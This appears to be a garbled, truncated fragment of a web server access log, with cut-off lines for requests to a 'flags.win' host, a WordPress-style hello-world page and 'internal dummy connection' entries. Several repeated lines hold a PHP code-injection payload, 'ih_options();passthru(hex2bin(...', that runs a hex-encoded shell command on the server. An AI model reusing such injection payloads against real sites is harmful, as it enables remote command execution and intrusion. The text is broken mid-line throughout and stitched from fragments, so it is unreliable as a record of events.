 200 5249 "http://server1.flags.win/" "Mozilla/5.0 (Maci
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWe
//server1.flags.win/" "Mozilla/5.0 (Macintosh; Intel Ma
9 (internal dummy connection)"
755 "http://10.48.98.42/index.php/2016/02/03/hello-wor
/2016/02/03/hello-world/" "Mozilla/5.0 (Macintosh; Inte
9 (internal dummy connection)"
9 (internal dummy connection)"
&type=ih_options();passthru(hex2bin(f09f8dba3b287073207
&type=ih_options();passthru(hex2bin(f09f8dba3b287073207
&type=ih_options();passthru(hex2bin(f09f8dba3b287073207
&type=ih_options();passthru(hex2bin(f09f8dba3b287073207
&type=ih_options();passthru(hex2bin(f09f8dba3b287073207
&type=ih_options();passthru(hex2bin(f09f8dba3b287073207
: